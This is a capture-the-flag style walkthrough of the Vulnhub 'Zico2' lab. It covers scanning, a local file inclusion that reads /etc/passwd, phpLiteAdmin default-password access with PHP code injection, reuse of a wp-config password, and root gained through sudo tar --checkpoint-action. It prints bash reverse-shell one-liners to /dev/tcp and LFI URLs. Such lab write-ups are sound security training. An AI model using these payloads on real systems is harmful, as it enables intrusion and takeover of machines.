Ziko2
Hello! Another week, another writeup! Wish I could always keep publishing with this rate ;) This time I worked on Ziko2 boot2root, as usual from Vulnhub. How does Author describe his challange?
Zico’s Shop: A Boot2Root Machine intended to simulate a real world cenario Disclaimer: By using this virtual machine, you agree that in no event will I be liable for any loss or damage including without limitation, indirect or consequential loss or damage, or any loss or damage whatsoever arising from loss of data or profits arising out of or in connection with the use of this software. TL;DR - You are about to load up a virtual machine with vulnerabilities. If something bad happens, it’s not my fault. Level: Intermediate Goal: Get root and read the flag file Description: Zico is trying to build his website but is having some trouble in choosing what CMS to use. After some tries on a few popular ones, he decided to build his own. Was that a good idea? Hint: Enumerate, enumerate, and enumerate! Thanks to: VulnHub Author: Rafael (@rafasantos5)
Recon
Let’s start with standard nmap scan:
# nmap 192.168.0.100 -p- -sT -sV -O -n
Starting Nmap 7.50 ( https://nmap.org ) at 2017-11-02 13:11 EDT
Nmap scan report for 192.168.0.100
Host is up (0.00048s latency).
Not shown: 65531 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
111/tcp open rpcbind 2-4 (RPC #100000)
44451/tcp open status 1 (RPC #100024)
MAC Address: 08:00:27:98:69:CA (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X|3.X
OS CPE: cpe:/o:linux:linux_kernel:2.6 cpe:/o:linux:linux_kernel:3
OS details: Linux 2.6.32 - 3.5
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.54 seconds
As I could expect from description, there’s a HTTP server running on the machine. Besides that we have standard SSH service and RPC bind. Honestly I didn’t get to test RPC bind as it turned out not to be neccesary to solve the challenge. I decide to focus on the HTTP server. First, I roam around the website through the browser. I allows me to discover /view.php?page=tools.html page. Checking page parameter for Local File Inclusion turns out to be positive:
http://192.168.0.100/view.php?page=../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash
After exhausting website’s possibilties I go for more scanning:
# dirb http://192.168.0.100/ /usr/share/wordlists/dirb/common.txt
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Nov 7 14:00:43 2017
URL_BASE: http://192.168.0.100/
WORDLIST_FILES: /usr/share/wordlists/dirb/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.100/ ----
+ http://192.168.0.100/cgi-bin/ (CODE:403|SIZE:289)
==> DIRECTORY: http://192.168.0.100/css/
==> DIRECTORY: http://192.168.0.100/dbadmin/
==> DIRECTORY: http://192.168.0.100/img/
+ http://192.168.0.100/index (CODE:200|SIZE:7970)
+ http://192.168.0.100/index.html (CODE:200|SIZE:7970)
==> DIRECTORY: http://192.168.0.100/js/
+ http://192.168.0.100/LICENSE (CODE:200|SIZE:1094)
+ http://192.168.0.100/package (CODE:200|SIZE:789)
+ http://192.168.0.100/server-status (CODE:403|SIZE:294)
+ http://192.168.0.100/tools (CODE:200|SIZE:8355)
==> DIRECTORY: http://192.168.0.100/vendor/
+ http://192.168.0.100/view (CODE:200|SIZE:0)
---- Entering directory: http://192.168.0.100/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.100/dbadmin/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.100/img/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.100/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.100/vendor/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
-----------------
END_TIME: Tue Nov 7 14:00:49 2017
DOWNLOADED: 4612 - FOUND: 8
The most interesting ‘hidden’ folder turns out to be dbadmin. I contains test_db.php file, which is a password protected phpLiteAdmin.
 Googling informs me that default password for that phpLiteAdmin is ‘admin’. I try that and bingo! I’m inside:
Googling informs me that default password for that phpLiteAdmin is ‘admin’. I try that and bingo! I’m inside:

Inside a test_users database there are two users with MD5 hashed passwords. I reversed both of therm, unfortunately it didn’t allow me to log to SSH, or anywhere else.
I need to try something else. More googling reveal another security problem with this script. According to Exploit Database it is possible to place arbitrary PHP code on the server.
Shell
In order to gain shell I need to combine both vulnerabilities I found (LFI and phpLiteAdmin Remote PHP Code Injection). First I use the phpLiteAdmin to create ‘ownd.php’, which will be placed under ‘/usr/databases/ownd.php’. Then, I use table name to place PHP reverse shell code inside the file:
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.0.20/1234 0>&1'");?>
Navigating to /view.php?page=../../../../usr/databases/ownd.php runs the reverse shell code, and on my attacking machine listener is granted with restricted shell:
# nc -nlp 1234
bash: no job control in this shell
www-data@zico:/var/www$ whoami
whoami
www-data
Navigating to /home/zico reveals some of various CMS and simmiliar junk. First I thought it can’t be too interesting, but then I looked into /home/zico/wordpress/wp-config.php:
<?php
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for WordPress */
define('DB_NAME', 'zico');
/** MySQL database username */
define('DB_USER', 'zico');
/** MySQL database password */
define('DB_PASSWORD', 'sWfCsfJSPV9H3AmQzw8');
/** MySQL hostname */
define('DB_HOST', 'zico');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
DB_USER and DB_NAME properties seem to reveal another credentials. I try my luck again for some password reuse, and this time I manage to log into SSH as Zico!
Privilege escalation
Last thing left to do is escalate the privileges to root. In order to find a way i play around with sudo:
zico@zico:~$ sudo -l
Matching Defaults entries for zico on this host:
env_reset, exempt_group=admin,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User zico may run the following commands on this host:
(root) NOPASSWD: /bin/tar
(root) NOPASSWD: /usr/bin/zip
As it turn out I can use tar as root without giving the password. I start to look for a possibility to gain interactive shell using that program. A little googling gives informs me, that there is a –checkpoint-action parameter that can be used to execute bash command. So, again I turn to my trusty reverse-shell one liner:
sudo tar -zxvf zico-history.tar.gz --checkpoint=1 --checkpoint-action=exec=bash -i >& /dev/tcp/192.168.0.20/1235 0>&1
Again, listener on attackers machine is granted with shell, this time with root privileges:
# nc -nlp 1235
whoami
root
cd /root
ls
flag.txt
cat flag.txt
#
#
#
# ROOOOT!
# You did it! Congratz!
#
# Hope you enjoyed!
Summary
That’s it! We gained root on victim’s machine. Thank’s for reading, and just like machine’s author I hope you enjoyed my writeup!
